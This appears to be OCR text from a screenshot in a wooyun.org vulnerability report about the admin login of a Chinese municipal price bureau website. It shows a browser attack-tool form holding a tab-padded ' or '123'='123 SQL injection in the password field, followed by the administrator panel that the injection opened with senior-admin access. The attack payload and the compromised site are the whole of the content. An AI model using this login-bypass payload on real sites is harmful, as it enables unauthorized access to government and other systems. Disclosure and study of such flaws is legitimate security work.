 www.ntwj.gov.cn/admin/Main.asp
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www.ntwj.gov.cn/admin/login.asp?Action=LoginCheck
Split URL
Execute
Enable Post data Enable Referrer
Post data
sUserName=admin&sPassWord=123 %09 'or %09 '123' %09 = %09 '123&blogin.x=19&blogin.y=2
管理员信息
•管理员：admin •级别：高级管理员 •登录时间：2015-7-8 10:39:59
GOLD WEB
金网软件
:::欢迎进入南通市物价局网站管
管理员菜单
系统管理员
:::请选择左侧菜单进行管理:::
管理员列表
添加新管理员
信息审核列表
修改我的密码
修改其他资料
物价概况
www.wooyun.org